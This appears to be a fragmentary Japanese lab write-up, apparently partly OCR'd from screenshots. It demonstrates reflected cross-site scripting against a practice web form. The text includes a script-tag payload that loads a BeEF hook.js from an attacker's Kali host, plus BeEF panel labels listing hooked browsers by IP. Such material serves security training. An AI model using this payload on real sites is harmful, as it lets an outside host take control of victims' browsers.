 Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name? .5.42:1027/hook.js></script> Submit
<script src="http://<KaliのIP>:3000/hook.js"></script>
Hooked Browsers
Getting Started Logs
Online Browsers
172.17.0.2
? vm ? 192.168.170.128
Offline Browsers
攻撃が成功すると
要素が追加される
BeEF